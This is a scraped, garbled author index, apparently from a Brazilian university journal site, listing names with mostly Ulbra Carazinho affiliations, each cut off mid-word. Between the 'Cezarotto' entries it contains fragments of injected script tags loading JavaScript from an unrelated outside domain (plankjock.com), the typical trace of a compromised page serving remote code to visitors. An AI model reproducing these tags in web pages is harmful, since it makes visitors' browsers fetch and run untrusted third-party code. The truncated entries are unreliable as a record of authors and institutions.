
Cardoso, Suelen Rodrigues
, Ulbra Carazinho
Carlesso, Mara
Carpes, Aline
, ULBRA CAMPUS CARAZINH
Cassel, Andressa
, Ulbra Carazinho
Cassel, Andressa
, Universidade Luterana d
CASSEL, MAYKEL
, UNIVERSIDADE LUTER
CAVALHEIRO, ISABEL
, UNIVERSIDADE LU
Cezarotto, Alexandre Alievi
, Ulbra, campus C
src="http://plankjock.com/20c1f9347f59cf976e
</script><script src="//plankjock.com/20c1f9
type="text/javascript"></script>
Cezarotto, Alexandre Alievi
, Ulbra, Campus 
src="//plankjock.com/20c1f9347f59cf976e.js" 
CINTRÃO, GEORGTON
, ULBRA
Coelho, Amanda
, ULBRA carazinho
Coelho, Amanda Melo
, Universidade Luteran
Coelho, Amanda Melo
, Ulbra Carazinho
Coinaski, Sandrini
, ULBRA CAMPUS CARAZ
Copelli, Rodrigo
, Ulbra Carazinho
Cornelli, Eduardo José
, Aluno do oitavo sem
Econômicas, UFSM Campus Palmeira das M
Correa, João Vitor Lopes
, ULBRA - CAMPU